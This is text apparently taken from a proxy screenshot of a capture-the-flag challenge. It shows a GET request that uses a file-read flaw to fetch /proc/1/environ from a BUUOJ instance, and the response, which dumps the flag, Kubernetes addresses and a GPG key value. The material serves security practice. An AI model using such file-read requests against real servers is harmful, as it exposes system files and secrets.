 GET /static/proc/1/environ HTTP/1.1
Host ? : 12b0b8d4-ba1e-4d02-9b60-85c8c327f740.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
Referer: http://12b0b8d4-ba1e-4d02-9b60-85c8c327f740.node5.buuoj.
cn:81/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Origin: http://12b0b8d4-ba1e-4d02-9b60-85c8c327f740.node5.buuoj.
cn:81
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 13 Jul 2025 00:29:10 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Content-Disposition: inline; filename=environ
7 Cache-Control: no-cache
8 Content-Length: 799
9
10 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/binNULHOSTNAME=outNULFLAG=DASCTF
{9b7a36e3-5cf7-47e7-8d42-1f2546177d24}
NULKUBERNETES_PORT=tcp://10.240.0.
1:443NULKUBERNETES_PORT_443_TCP=tcp://10.240.0.
1:443NULKUBERNETES_PORT_443_TCP_PROTO=tcpNULKUBERNETES_PORT_44
3_TCP_PORT=443NULKUBERNETES_PORT_443_TCP_ADDR=10.240.0.
1NULKUBERNETES_SERVICE_HOST=10.240.0.
1NULKUBERNETES_SERVICE_PORT=443NULKUBERNETES_SERVICE_PORT_HTTP
S=443NULLANG=C.
UTF-8NULGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DNULPYT
HON_VERSION=3.10.1NULPYTHON_PIP_VERSION=21.2
远端地址:127.0.0.1:7897; 响应时
间:130ms; 总耗时:130ms; URL:htt
p://12b0b8d4-ba1e-4d02-9b60...